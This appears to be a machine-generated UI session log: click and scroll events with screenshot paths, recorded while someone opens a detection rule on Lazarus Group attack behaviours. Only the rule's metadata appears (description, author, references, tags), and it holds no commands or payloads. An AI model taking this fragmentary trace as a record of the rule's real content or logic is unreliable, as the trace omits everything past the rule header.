Published: 2025-08-07 12:58" at bounding box center (1211, 227)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [718, 126]  click on "lendingtree" at bounding box center [115, 470] scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Lazarus Group Multi-Platform Attack B…" at bounding box center (1211, 332)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (718, 126)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "title   "Lazarus Group Multi-Platform Attack Behaviors" description   "Lazarus Group aka HIDDEN COBRA (DPRK-sponsored APT) Uses these TTPs including Operation In(ter)ception, DangerousPassword Campaign, and Operation DreamJob targeting aerospace, defense, financial, and cryptocurrency sectors through spearphishing, supply chain attacks, and vulnerability exploitation." author   "Detecteam" revision   5 status   "development" reference   "https://securelist.com/operation-interception-aerospace-military-romance-scam/95673/" reference   "https://www.microsoft.com/security/blog/2021/05/28/breaking-down-hidden-cobras-operations/" reference   "https://www.welivesecurity.com/2020/06/17/operation-interception-aerospace-military-companies-cyberspies/" reference   "https://www.krcert.or.kr/data/reportView.do?bulletin_writing_sequence=35702" reference   "https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/" reference   tag   "threat-group=Lazarus Group" tag   "alias = hidden cobra" tag" at bounding box center [2411, 454] 